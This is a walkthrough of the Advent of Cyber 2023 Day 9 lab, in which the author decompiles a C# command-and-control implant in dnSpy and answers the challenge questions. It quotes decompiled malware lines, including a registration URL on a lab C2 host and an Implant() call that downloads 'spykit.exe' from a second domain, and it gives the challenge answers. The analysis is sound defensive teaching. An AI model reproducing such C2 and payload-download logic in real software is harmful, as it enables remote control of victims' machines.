Day 9 in the Advent of Cyber 2023. Having retrieved the deleted version of the malware that allows Tracy McGreedy to control elves remotely, Forensic McBlue and his team have started investigating to stop the mind control incident. They are now planning to take revenge by analysing the C2's back-end infrastructure based on the malware's source code.
WARNING: Spoilers and challenge-answers are provided in the following writeup.
Official walk-through video is as well available at Youtube - HuskyHacks.
Day 9 - She sells C# shells by the C2shore
Malware analysis is about understanding suspicious and/or malicious applications, their code and what capabilities they have. One way to do this, is to analyze the code they are built upon. Languages like C is fully compiled into machine-code and is therefore a tad more involved in decompiling and understanding. .NET binaries are as well compiled files and can contain languages like C#. When compiling these files, they are not compiled directly to assembly machine-code, but to an intermediate language or "pseudocode" which we can take advantage of and decompile back to the original code that the developer wrote, code that is much easier and quicker to analyze.
The Challenge
In the challenge given today, an .exe-file is given with the information that it is a .NET binary written in C#. In the provided analyst-machine the program dnSpy is available and a perfect program to decompile and analyze the executable.
Firstly, we're tasked to figure out which User-Agent the malware uses for its connection requests to the C2 server. After opening the malware sample in dnSpy and decompiling it, we can take a look at the Main() function, as this is the primary function being issued when the malware is first started up.

We can clearly see that it generates a URL for the C2 communication with the URI of /reg which sounds like "registration" where newly infected machines are registered. This is further suggested by line 22 where the malware is running its function PostIt() with the URL and data. Looking at the PostIt() function in the image below, we see in line 228, that a specific User-Agent is constructed and answers the first question.


Next up, we're asked to answer what HTTP method the malware uses to submit the command execution output. Taking a look at the Main() function again, we can see a never-ending for loop is configured via for (;;) {...}, and in here, at the lines 66-70, we have an else-statement for executing commands via the malware. We can see that it again uses the malwares function PostIt() to submit the output, so looking at the image of that function from before, we can see in line 225, it is configured to use POST.

The third question we need to take a look at the encrypt/decrypt functions of the malware-sample. We can again in the main-function at the lines 66-70 see the usage of the function Encryptor(), and taking a closer look at this function in the image below, we can see the used key at line 5.
In the next question we need to find the first HTTP URL used by the malware. Looking at the first image we see the Main() function and at the lines 19 and 20, carved out below, two strings are listed and used in line 22 to issue the first connection to the C2 server.
string str = "http://mcgreedysecretc2.thm";
string url = str + "/reg";
# HTTP URL
# http://mcgreedysecretc2.thm/regThen we see at line 23, part of the Main() function, a value of 15000 are defined as count and later used for a sleeper-function. This number is in milliseconds and therefore the answer to the fifth question is 15 seconds.
In the second-last question we are now tasked to figure out which C2 command the attacker uses to execute commands via the cmd.exe in the malware. Looking at the main for-loop again and the lines 66-70 - we can go back and find the IF-statement complimenting the else-statement, and here in line 45 see that they uses the command shell for this function.
And lastly, there is a second domain used by the malware to download another binary. Again, looking at the main for-loop at the line 56, we can see the below line. This is clearly used for some shady stuff and another domain than the main C2 is used.
string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");